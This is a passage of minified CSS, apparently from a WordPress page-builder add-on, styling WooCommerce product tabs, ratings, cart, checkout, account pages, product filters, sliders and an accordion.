.elementor-widget-wpr-product-tabs .wpr-product-tabs tr th, .elementor-widget-wpr-product-tabs .wpr-product-tabs tr td, .wpr-product-additional-information table.shop_attributes, .wpr-product-additional-information table.shop_attributes td, .wpr-product-additional-information table.shop_attributes th {border: none;}.elementor-widget-wpr-product-tabs .form-submit #submit {line-height: 1;}.elementor-widget-wpr-product-tabs #reviews #comments ol.commentlist li .comment-text {margin: 0 0 0 50px;border: 1px solid;border-radius: 4px;padding: 1em 1em 0;}.elementor-widget-wpr-product-tabs .comment_container {position: relative;}.elementor-widget-wpr-product-tabs .comment-reply-title {display: none;}.elementor-widget-wpr-product-tabs #reviews #comments ol.commentlist li .comment-text .description p {margin-bottom: 0;}.elementor-widget-wpr-product-tabs .commentlist li {margin-bottom: 10px;}.wpr-individual-rating {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-product-tabs h2.woocommerce-Reviews-title:first-of-type {display: none;}.elementor-widget-wpr-product-tabs .woocommerce-Reviews .comment_container {border-bottom: none;padding: 0;margin: 0;}.wpr-individual-rating-cont {position: relative;display: inline-block;width: 150px;}.wpr-individual-rating-cont span {position: absolute;top: 0;left: 0;display: inline-block;height: 100%;background-color: black;}.elementor-widget-wpr-product-tabs #reviews #comments ol.commentlist li img.avatar {float: left;position: absolute;top: 0;left: 0;padding: 0;width: 32px;height: auto;background: #ebe9eb;border: 1px solid #e4e1e3;margin: 0;-webkit-box-shadow: none;box-shadow: none;}.elementor-widget-wpr-product-tabs p.stars a {position: relative;height: 1em;width: 1em;text-indent: -999em;display: inline-block;text-decoration: none;-webkit-box-shadow: none;box-shadow: none;margin: 0;font-size: inherit;border: none;width: 15px;text-indent: -999999px;}.elementor-widget-wpr-product-tabs p.stars.selected a.active:before, .elementor-widget-wpr-product-tabs p.stars:hover a:before, .elementor-widget-wpr-product-tabs p.stars.selected a:not(.active):before, .elementor-widget-wpr-product-tabs p.stars.selected a.active:before {content: "\e020";}.elementor-widget-wpr-product-tabs p.stars a:before, .elementor-widget-wpr-product-tabs p.stars a:hover~a:before, .elementor-widget-wpr-product-tabs p.stars.selected a.active~a:before {content: "\e021";}.elementor-widget-wpr-product-tabs p.stars a::before {display: block;position: absolute;top: 0;left: 0;width: 1em;height: 1em;line-height: 1;font-family: WooCommerce;content: "\e021";text-indent: 0;opacity: 1;font-size: inherit;}.elementor-widget-wpr-product-tabs p.stars a:hover::before {content: "\e020";}.elementor-widget-wpr-product-tabs p.stars a.active::before {content: "\e020";}.elementor-widget-wpr-product-tabs .star-rating::before {color: black;float: left;top: 0;left: 0;position: absolute;}.elementor-widget-wpr-product-tabs .star-rating span::before {top: 0;position: absolute;left: 0;}.elementor-widget-wpr-product-tabs .comment-form-author, .elementor-widget-wpr-product-tabs .comment-form-email {float: left;}.elementor-widget-wpr-product-tabs.wpr-forms-submit-justify .form-submit input {display: block;width: 100%;}.wpr-product-price-separate .wpr-product-price del, .wpr-product-price-separate .wpr-product-price ins {display: block;}.wpr-product-rating-flex.wpr-product-rating-left .inner-block {-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start;}.wpr-product-rating-flex.wpr-product-rating-center .inner-block {-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.wpr-product-rating-flex.wpr-product-rating-right .inner-block {-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;}.wpr-product-rating a {display: none;}.wpr-pr-show-text-yes .wpr-product-rating a {display: block;}.wpr-product-meta-left .wpr-product-meta .product_meta {-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start;}.wpr-product-meta-center .wpr-product-meta .product_meta {-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.wpr-product-meta-right .wpr-product-meta .product_meta {-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;}.wpr-product-meta .sku_wrapper, .wpr-product-meta .posted_in, .wpr-product-meta .tagged_as {display: none;position: relative;}.wpr-checkout-notice .woocommerce-error, .woocommerce-notices-wrapper .woocommerce-error, .wpr-checkout-notice .woocommerce-message, .woocommerce-notices-wrapper .woocommerce-message {margin: 0;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: horizontal;-webkit-box-direction: reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-checkout-notice .woocommerce-error:before, .woocommerce-notices-wrapper .woocommerce-error:before, .wpr-checkout-notice .woocommerce-message:before, .woocommerce-notices-wrapper .woocommerce-message:before {top: 50% !important;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}.wpr-checkout-notice .woocommerce-error:after, .woocommerce-notices-wrapper .woocommerce-error:after, .wpr-checkout-notice .woocommerce-message:after, .woocommerce-notices-wrapper .woocommerce-message:after {display: none;}.wpr-checkout-notice .woocommerce-error p, .woocommerce-notices-wrapper .woocommerce-error p, .wpr-checkout-notice .woocommerce-message p, .woocommerce-notices-wrapper .woocommerce-message p {margin-bottom: 0 !important;}.wpr-checkout-notice a {white-space: nowrap;}@media screen and (min-width: 481px) {.wpr-checkout-notice .woocommerce-message:before, .woocommerce-notices-wrapper .woocommerce-message:before {top: 50% !important;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}}@media screen and (max-width: 480px) {.wpr-checkout-notice .woocommerce-message, .woocommerce-notices-wrapper .woocommerce-message {-webkit-box-orient: vertical;-webkit-box-direction: reverse;-ms-flex-direction: column-reverse;flex-direction: column-reverse;-webkit-box-align: start;-ms-flex-align: start;align-items: flex-start;-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start;}.wpr-checkout-notice .woocommerce-message p, .woocommerce-notices-wrapper .woocommerce-message p {margin-bottom: 0.9em !important;}}.wpr-product-add-to-cart * {margin: 0;padding: 0;-webkit-box-sizing: border-box;box-sizing: border-box;}.woocommerce .wpr-product-add-to-cart a.added_to_cart {padding: 0;}.woocommerce div.product .wpr-product-add-to-cart form.cart, .woocommerce div.product .wpr-product-add-to-cart form.cart .variations {margin: 0;}.woocommerce div.product .wpr-product-add-to-cart form.cart div.quantity {margin: 0;}.wpr-product-adc-align-left .cart, .wpr-product-adc-align-left .wpr-product-add-to-cart .wpr-quantity-wrapper {-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start;}.wpr-product-adc-align-center .cart, .wpr-product-adc-align-center .wpr-product-add-to-cart .wpr-quantity-wrapper {-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.wpr-product-adc-align-right .cart, .wpr-product-adc-align-right .wpr-product-add-to-cart .wpr-quantity-wrapper {-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;}.wpr-add-to-cart-layout-column.wpr-product-adc-align-left .cart {-webkit-box-align: start;-ms-flex-align: start;align-items: flex-start;}.wpr-add-to-cart-layout-column.wpr-product-adc-align-center .cart {-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-add-to-cart-layout-column.wpr-product-adc-align-right .cart {-webkit-box-align: end;-ms-flex-align: end;align-items: flex-end;}.wpr-add-to-cart-icons-wrap {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.wpr-product-add-to-cart .quantity {display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-product-add-to-cart .wpr-quantity-wrapper {display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-product-add-to-cart .wpr-quantity-wrapper i {cursor: pointer;}.wpr-quantity-wrap {width: 100%;}.elementor-widget-wpr-product-add-to-cart:not(.wpr-product-qty-align-default) .wpr-quantity-wrapper .qty {-webkit-appearance: textfield;-moz-appearance: textfield;appearance: textfield;}.elementor-widget-wpr-product-add-to-cart:not(.wpr-product-qty-align-default) .wpr-quantity-wrapper .qty::-webkit-inner-spin-button, .wpr-quantity-wrap .qty::-webkit-outer-spin-button {-webkit-appearance: none;}.wpr-product-add-to-cart .quantity .qty, .wpr-product-add-to-cart .wpr-quantity-wrapper i {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-buttons-layout-row .woocommerce-variation-add-to-cart {display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-buttons-layout-column .woocommerce-variation-add-to-cart {display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;}.wpr-product-qty-align-left.wpr-buttons-layout-column .woocommerce-variation-add-to-cart .wpr-quantity-wrapper {-ms-flex-item-align: start;align-self: flex-start;}.wpr-product-qty-align-center.wpr-buttons-layout-column .woocommerce-variation-add-to-cart .wpr-quantity-wrapper {-ms-flex-item-align: center;-ms-grid-row-align: center;align-self: center;}.wpr-product-qty-align-right.wpr-buttons-layout-column .woocommerce-variation-add-to-cart .wpr-quantity-wrapper {-ms-flex-item-align: end;align-self: flex-end;}.wpr-product-qty-align-before .wpr-quantity-wrapper i:first-child {border-right: 0 !important;border-bottom: 0 !important;}.wpr-product-qty-align-before .wpr-quantity-wrapper i:last-child {border-right: 0 !important;}.wpr-product-qty-align-after .wpr-quantity-wrapper i:first-child {border-left: 0 !important;border-bottom: 0 !important;}.wpr-product-qty-align-after .wpr-quantity-wrapper i:last-child {border-left: 0 !important;}.wpr-product-qty-align-both .wpr-quantity-wrapper i:first-child {border-right: 0 !important;}.wpr-product-qty-align-both .wpr-quantity-wrapper i:last-child {border-left: 0 !important;}.woocommerce div.product .wpr-product-add-to-cart form.cart .group_table td {vertical-align: middle;padding: 0;}.wpr-product-add-to-cart .reset_variations {display: none;}.wpr-variations-layout-column .variations tr th, .wpr-variations-layout-column .variations tr td {padding: 0;width: 100%;}.elementor-widget-wpr-product-add-to-cart a.added_to_cart, .elementor-widget-wpr-product-add-to-cart button.single_add_to_cart_button {display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;padding: 0;}.wpr-product-add-to-cart button.loading:after {top: auto !important;}.wpr-product-add-to-cart a.added_to_cart {text-align: center;}.woocommerce-grouped-product-list-item a.button {display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;width: 100%;font-weight: 400;}.wpr-product-sales-badge span {display: inline-block;}.wpr-product-rating .wpr-woo-rating i:before {content: '\002605' !important;}.wpr-cart-wrapper, .wpr-cart-section-wrap .coupon {display: -webkit-box;display: -ms-flexbox;display: flex;}.wpr-cart-section-table-wrap, .wpr-cart-wrapper .cart_totals {overflow-x: auto;}.wpr-cart-section-table-wrap table.shop_table {margin-bottom: 0;}.wpr-cart-section-table-wrap table.shop_table, .cart_totals table.shop_table {border: none;}.wpr-cart-wrapper table.shop_table, .woocommerce-cart .cart-collaterals .cart_totals table {border-collapse: collapse;}.wpr-cart-wrapper table th, .wpr-cart-wrapper table td {border: 0;}.wpr-cart-wrapper form .form-row {margin: 0;}.wpr-cart-wrapper table.shop_table {border-radius: 0;}.wpr-cart-wrapper table.shop_table td {border: none;}.elementor-widget[class*="elementor-widget-wpr-"] table.shop_table .variation {display: -webkit-box;display: -ms-flexbox;display: flex;}.elementor-widget[class*="elementor-widget-wpr-"] table.shop_table .wc-item-meta li {display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;margin-right: 10px;}.elementor-widget[class*="elementor-widget-wpr-"] .variation-Size, .elementor-widget[class*="elementor-widget-wpr-"] .wc-item-meta-label {float: none !important;}.wpr-cart-vertical .wpr-cart-wrapper {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}@media screen and (max-width: 881px) {.wpr-cart-horizontal .wpr-cart-wrapper {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}}.wpr-cart-wrapper table.shop_table img {vertical-align: middle;}.wpr-cart-horizontal .wpr-cart-wrapper .cart-collaterals .cart_totals, .wpr-cart-vertical .cart-collaterals .cart_totals {float: none;width: 100%;}.wpr-cart-sticky-yes .cart-collaterals {position: sticky;top: 0;}.wpr-cart-wrapper .select2-selection--single .select2-selection__rendered {padding-left: 0;}.wpr-checkout-flex-justify .wc-proceed-to-checkout a {width: 100%;}.wpr-cart-wrapper .form-row.coupon-col {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-cart-wrapper .form-row.coupon-col .coupon-col-start {}.wpr-cart-wrapper .form-row.coupon-col .coupon-col-end {}.wpr-cart-wrapper .form-row.coupon-col .coupon-col-end button {width: 100%;height: 100%;}.wpr-cart-wrapper a.remove:before {font-family: "Font Awesome 5 Free";content: '\f00d';position: absolute;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);text-indent: 0;}.wpr-cart-wrapper .product-remove .remove {position: relative;display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-ms-flex-line-pack: center;align-content: center;vertical-align: middle;text-indent: -9999px;}.wpr-cart-wrapper .product-remove .remove:hover {background-color: transparent;color: black;}.wpr-cart-wrapper img {display: inline;}.wpr-cart-wrapper .select2-selection {position: relative;}.wpr-cart-wrapper .select2-container--focus span, .wpr-cart-wrapper .select2-container--default .select2-selection--single {border: none !important;outline: none !important;}.elementor-widget-wpr-page-checkout .checkout_coupon p:first-child {margin: 0;}.elementor-widget-wpr-page-checkout .checkout_coupon .form-row-first {width: 80%;}.elementor-widget-wpr-page-checkout .checkout_coupon .form-row-last {width: 18%;}.elementor-widget-wpr-page-checkout .checkout_coupon .form-row-last button {width: 100%;}.wpr-checkout-order-review-table {overflow: hidden;}.woocommerce.woocommerce-checkout .wpr-checkout-order-review-table-inner #order_review, .woocommerce.woocommerce-checkout .wpr-checkout-order-review-table-inner #order_review_heading, .woocommerce-page.woocommerce-checkout .wpr-checkout-order-review-table-inner #order_review, .woocommerce-page.woocommerce-checkout .wpr-checkout-order-review-table-inner #order_review_heading {float: none;width: auto;}.wpr-checkout-order-review-table #order_review table {border: none !important;}.wpr-checkout-order-review-table #order_review thead th:first-child {border-left-style: none !important;border-top-style: none !Important;}.wpr-checkout-order-review-table #order_review thead th:last-child {border-right-style: none !important;border-top-style: none !Important;}.wpr-checkout-order-review-table #order_review tbody td:first-child {border-left-style: none !important;}.wpr-checkout-order-review-table #order_review tbody td:last-child {border-right-style: none !important;}.wpr-checkout-order-review-table #order_review tfoot tr th:first-child {border-left-style: none !important;}.wpr-checkout-order-review-table #order_review tfoot tr td:last-child {border-right-style: none !important;}.wpr-checkout-order-review-table #order_review tfoot tr:last-child td, .wpr-checkout-order-review-table #order_review tfoot tr:last-child th {border-bottom-style: none !important;}.wpr-checkout-horizontal .woocommerce-checkout .col2-set {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.wpr-checkout-horizontal .wpr-customer-details-wrapper {display: -webkit-box;display: -ms-flexbox;display: flex;}.wpr-checkout-horizontal .col2-set .col-1, .wpr-checkout-horizontal .col2-set .col-2 {float: none;width: 100%;}.wpr-checkout-vertical .col2-set .col-1, .wpr-checkout-vertical .col2-set .col-2 {float: none;width: 100%;}.elementor-widget-wpr-page-checkout ul {padding: 0;}.elementor-widget-wpr-page-checkout .select2-container--focus span, .elementor-widget-wpr-page-checkout .select2-container--default .select2-selection--single {border: none !important;outline: none !important;}.elementor-widget-wpr-page-checkout .select2-selection {position: relative;}.elementor-widget-wpr-page-checkout table.shop_table {margin: 0;border-collapse: collapse;}.elementor-widget-wpr-page-checkout form .form-row {margin: 0;}.elementor-widghet-wpr-page-checkout .woocommerce-form-login__rememberme {display: block;}.elementor-widget-wpr-page-checkout select {padding: 0;}.elementor-widget-wpr-page-checkout .select2-container .select2-selection--single .select2-selection__rendered {padding-left: 0;}@media screen and (max-width: 670px) {.wpr-checkout-horizontal .wpr-customer-details-wrapper {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.wpr-checkout-horizontal .wpr-customer-details-wrapper .wpr-checkout-order-review-table {max-width: 100%;}}.elementor-widget-wpr-my-account-pro .woocommerce-Message {margin: 0;}.elementor-widget-wpr-my-account-pro .woocommerce-MyAccount-navigation ul {margin: 0;padding: 0;list-style-type: none;}.elementor-widget-wpr-my-account-pro .woocommerce-MyAccount-content .shop_table {border-collapse: collapse;}.elementor-widget-wpr-my-account-pro .woocommerce-MyAccount-content fieldset {border: none;padding: 0;}.elementor-widget-wpr-my-account-pro .select2-selection {height: auto !important;border: none !important;}.wpr-my-account-tabs-horizontal nav.woocommerce-MyAccount-navigation, .wpr-my-account-tabs-horizontal .woocommerce-MyAccount-content {float: none;width: 100%;}.wpr-my-account-tabs-horizontal nav ul {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}.wpr-my-account-tabs-horizontal .woocommerce-MyAccount-navigation-link, .woocommerce-MyAccount-navigation-link a {display: inline-block;}.wpr-my-account-tab .woocommerce-MyAccount-content-wrapper {overflow-x: auto;}.wpr-account-tabs-stretch .woocommerce-MyAccount-navigation-link, .woocommerce-MyAccount-navigation-link a {width: 100%;}.elementor-widget-wpr-my-account-pro .wpr-my-account-tab .woocommerce-form-login__rememberme {display: block;}.wpr-my-account-tab p, .wpr-my-account-tab table.shop_table, .wpr-my-account-tab .woocommerce-order-downloads {margin: 0;}.elementor-widget-wpr-my-account-pro .wpr-wishlist-products td, .elementor-widget-wpr-my-account-pro .wpr-wishlist-products th {vertical-align: middle;}.elementor-widget-wpr-my-account-pro .wpr-wishlist-remove {position: relative;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;width: 25px;height: 25px;cursor: pointer;}.elementor-widget-wpr-my-account-pro .wpr-wishlist-remove::before {font-family: "Font Awesome 5 Free";font-weight: 600 !important;content: '\f00d';position: absolute;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);text-indent: 0;}@media screen and (max-width: 867px) {.woocommerce-account .wpr-my-account-tabs-vertical .woocommerce-MyAccount-navigation {float: left;}.woocommerce-account .wpr-my-account-tabs-vertical .woocommerce-MyAccount-content {float: right;}}@media screen and (max-width: 767px) {.wpr-my-account-tabs-horizontal .woocommerce-MyAccount-navigation ul {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.woocommerce-account .wpr-my-account-tabs-vertical .woocommerce-MyAccount-navigation {width: 100% !important;}.woocommerce-account .wpr-my-account-tabs-vertical .woocommerce-MyAccount-content {width: 100%!important;}}.wpr-advanced-filters-inner {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.wpr-af-check-radio-group.wpr-advanced-filters-inner {-ms-flex-wrap: wrap;flex-wrap: wrap;}.wpr-af-filters-label {margin: 0;}.wpr-grid-loading {opacity: 0.7 !important;}.wpr-af-input-wrap {cursor: pointer;}.wpr-af-input-wrap.wpr-af-child {margin-left: 16px !important;}.wpr-af-input-wrap.wpr-af-g-child {margin-left: 32px !important;}.wpr-af-input-wrap.wpr-af-g-grand-child {margin-left: 48px !important;}.wpr-af-visual-group {display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;}.wpr-af-visual-group .wpr-af-input-wrap input {display: none !important;}.wpr-af-visual-wrap {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: horizontal;-webkit-box-direction: reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;gap: 5px;cursor: pointer;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;overflow: hidden;}.wpr-af-visual-wrap.wpr-af-visual-color-wrap .wpr-af-visual {-ms-flex-negative: 0;flex-shrink: 0;}.wpr-af-visual-wrap * {cursor: pointer;}.wpr-af-hide-label-yes .wpr-af-visual-wrap {gap: 0;}.wpr-af-visual-wrap .wpr-af-count {margin-left: 3px;}.wpr-af-visual-wrap .wpr-af-input-wrap {width: 100%;}.wpr-af-range-container {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.wpr-af-apply-btn-wrap {display: -webkit-box;display: -ms-flexbox;display: flex;}.wpr-af-apply-btn-stretch .wpr-af-apply-btn-wrap button {width: 100%;}.wpr-af-range-container .wpr-af-rs-control {position: relative;}.wpr-af-range-container .wpr-af-rf-control {position: relative;display: -webkit-box;display: -ms-flexbox;display: flex;}.wpr-af-range-container[show-inputs='no'] .wpr-af-rf-control {display: none;}.wpr-af-range-container input[type=number]::-webkit-inner-spin-button, .wpr-af-range-container input[type=number]::-webkit-outer-spin-button {-webkit-appearance: none !important;}.wpr-af-range-container input[type="range"] {-webkit-appearance: none !important;-moz-appearance: none !important;appearance: none !important;height: 12px;width: 100% !important;position: absolute !important;background-color: #C6C6C6;pointer-events: none !important;}.wpr-af-range-container input[type=range]::-webkit-slider-thumb {-webkit-appearance: none !important;pointer-events: all !important;width: 19px;height: 19px;border-radius: 50%;cursor: pointer !important;}.wpr-af-range-container input[type=range]::-moz-range-thumb {pointer-events: all !important;width: 19px;height: 19px;border-radius: 50%;cursor: pointer !important;}.wpr-af-range-container [id^="wpr-af-from-slider-"]input[type=range] {height: 0 !important;z-index: 1 !important;}.wpr-af-range-container [id^="wpr-af-to-slider-"]input[type=range] {}.wpr-af-slider-track-bg {position: absolute;left: 0;width: 100%;}.wpr-af-slider-fill {position: absolute;width: 100%;}input[type=range].wpr-af-from-slider, input[type=range].wpr-af-to-slider {position: absolute;width: 100%;margin: 0;padding: 0;background: transparent;-webkit-appearance: none;-moz-appearance: none;appearance: none;}input[type=range]::-webkit-slider-runnable-track {background: transparent;}input[type=range]::-moz-range-track {background: transparent;}.wpr-view-ml-wrap {display: block;width: 100% !important;text-align: center;}.wpr-view-more-less {display: inline-block;}.wpr-af-select-wrap {position: relative;}input.wpr-date-filter-start {width: 49%;margin-right: 2%;}input.wpr-date-filter-end {width: 49%;}.wpr-af-active-filters {display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;gap: 5px;}.wpr-af-active-filters span {display: block;cursor: pointer;}.wpr-af-active-filters .wpr-remove-filter span {vertical-align: middle;line-height: 1;margin-left: 5px;}[class^="wpr-af-active-wrap-"] {display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;}[class^="wpr-af-active-wrap-"] span {display: inline-block;}[class^="wpr-af-active-wrap-"]:empty {display: none;}.wpr-af-active-filters .wpr-af-reset-btn {background-color: transparent;}.wpr-af-rating-filter input {display: none;}.wpr-af-rating-filter .wpr-woo-rating {cursor: pointer;}.wpr-af-rating-filter li > span {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}.wpr-active-filters-horizontal .wpr-product-active-filters {display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;}.wpr-active-alignment-left .wpr-af-active-filters, .wpr-active-alignment-center .wpr-af-active-filters, .wpr-active-alignment-right .wpr-af-active-filters {display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;}.wpr-active-alignment-justify .wpr-remove-filter {display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;}.wpr-active-alignment-justify .wpr-remove-filter span {display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-left: auto;}.wpr-product-active-filters {padding: 0;margin: 0;list-style: none;}.wpr-product-active-filters li a::before {font-family: "Font Awesome 5 Free" !important;content: '\f00d';top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);font-weight: 600 !important;}.wpr-product-filter-title {margin: 0;}.wpr-product-filters .wpr-search-form-input-wrap {display: -webkit-box;display: -ms-flexbox;display: flex;}.wpr-product-filter-rating {padding: 0;margin: 0;list-style: none;}.wpr-product-filter-label-left .wpr-product-filter-rating a {display: -webkit-box;display: -ms-flexbox;display: flex;}.wpr-product-filter-label-right .wpr-product-filter-rating a {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}.wpr-product-filter-rating .wpr-rating-icon-full {color: orange;}.wpr-product-filter-rating .wpr-rating-icon-empty {color: lightgray;}.wpr-product-filter-rating.wpr-woo-rating-style-2 i:before {content: '\002605';}.wpr-product-filter-rating .wpr-active-product-filter .wpr-rating-icon-full {color: red }.wpr-product-filter-tax-wrap {padding: 0;margin: 0;list-style: none;}.wpr-product-filter-tax-wrap .wpr-active-product-filter {color: red;}.wpr-product-filter-tax-wrap li a {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;line-height: 1;}.wpr-product-filter-tax-wrap li a span:last-child:not(.wpr-product-filter-tax-name) {margin-left: 4px;}.wpr-product-filter-label-right .wpr-product-filter-tax-wrap li a span:last-child:not(.wpr-product-filter-tax-name) {margin-left: auto;}.wpr-product-filter-tax-wrap li a span:first-child {display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.wpr-active-product-filter:not(.wpr-woo-rating) span:first-child:before {content: "\f00c";font-family: "Font Awesome 5 Free";font-weight: 900;}.wpr-product-filter-tax-child a {margin-left: 10px;}.wpr-product-filter-price input {visibility: hidden;}.wpr-product-filter-price-slider .ui-slider-range {position: absolute;display: block;}.wpr-product-filter-price-slider .ui-slider-handle {position: absolute;cursor: ew-resize;}.wpr-product-filter-slide-handlers-round .wpr-product-filter-price-slider .ui-slider-handle {border-radius: 100%;}.wpr-product-filter-slide-handlers-square .wpr-product-filter-price-slider .ui-slider-handle {border-radius: 0;border: none !important;outline: none !important;}.wpr-product-filter-price-amount {margin-top: 20px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}.wpr-product-filter-price-btn-right .wpr-product-filter-price-amount {-webkit-box-orient: horizontal;-webkit-box-direction: reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}.wpr-product-filters .wpr-product-filter-price-amount button.button {font-weight: 400;}.wpr-charts-container {min-height: 20px;}.wpr-charts-error-notice {text-align: center;}.wpr-charts-container .wpr-rotating-plane {width: 25px;height: 25px;background: rgba(0,0,0,.25);border-radius: 50%;position: absolute;top: 50%;left: 50%;z-index: 999;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);}.wpr-acc-search-input {width: 100%;}.wpr-acc-search-input-wrap {position: relative;}.wpr-acc-search-input-wrap i {position: absolute;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}.wpr-acc-search-input-wrap i.fa-times {cursor: pointer;display: none;}.wpr-advanced-accordion .wpr-acc-button {position: relative;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;-webkit-box-align: center;-ms-flex-align: center;align-items: center;cursor: pointer;width: 100%;border: none;text-align: left;outline: none;font-size: 15px;-webkit-transition: none;-o-transition: none;transition: none;}.wpr-acc-icon-box {position: absolute;left: 0;top: 0;height: 100%;display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-acc-icon-box {position: absolute;left: 0;top: 0;height: 100%;display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-acc-icon-box-after {position: absolute;left: 100%;top: 0;height: 0;width: 0;}.wpr-acc-item-title {z-index: 9;}.wpr-acc-title-text {white-space: normal;}.wpr-acc-item-title {display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-advanced-accordion .wpr-toggle-icon i {-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);}.wpr-advanced-accordion .wpr-acc-panel {display: none;overflow: hidden;position: relative;-webkit-transition: max-height 0.2s ease-out;-o-transition: max-height 0.2s ease-out;transition: max-height 0.2s ease-out;}.wpr-advanced-accordion .wpr-acc-panel-active {display: block;}.wpr-advanced-accordion .wpr-acc-active, .wpr-acc-button:hover {background-color: #ccc;}.wpr-advanced-accordion .wpr-acc-panel p, 